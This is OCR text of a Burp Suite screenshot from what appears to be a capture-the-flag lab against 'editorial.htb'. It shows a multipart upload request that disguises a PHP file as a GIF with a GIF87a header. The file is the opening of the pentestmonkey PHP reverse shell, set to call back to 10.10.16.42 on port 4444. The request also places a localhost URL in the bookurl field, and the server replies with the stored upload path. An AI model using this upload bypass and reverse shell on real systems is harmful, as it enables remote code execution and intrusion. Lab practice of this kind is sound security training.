 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Se
1 × 5 × +
Send Cancel < > Target: http://editorial.htb HTTP/
Request
Pretty Raw Hex \n
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------227163791830897351043827936508
8 Content-Length: 4282
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------227163791830897351043827936508
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000/
17 -----------------------------227163791830897351043827936508
18 Content-Disposition: form-data; name="bookfile"; filename="shell.php"
19 Content-Type: application/x-php
20
21 GIF87a
22 <?php
23 // php-reverse-shell - A Reverse Shell implementation in PHP
24 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
25
26 set_time_limit (0);
27 $VERSION = "1.0";
28 $ip = '10.10.16.42'; // You have changed this
29 $port = 4444; // And this
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 09 Oct 2024 05:54:31 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/3b176d31-6f0c-42ba-972c-1fe1c7e1fd93
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 10
Response headers 5